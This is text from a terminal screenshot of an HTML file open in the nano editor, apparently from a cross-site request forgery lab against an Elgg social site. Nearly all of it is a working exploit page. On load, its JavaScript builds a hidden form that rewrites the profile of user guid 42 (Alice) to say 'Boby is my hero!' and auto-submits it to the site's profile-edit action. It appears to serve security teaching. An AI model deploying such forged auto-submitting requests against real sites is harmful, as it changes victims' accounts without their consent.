 Terminal
En 9:02 AM
GNU nano 2.5.3 File: index.html
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value=''>";
fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
var p = document.createElement("form");
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
document.body.appendChild(p);
p.submit();
}
window.onload = function() { forge_post();}
</script>
</body>
</html>
[ Read 32 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket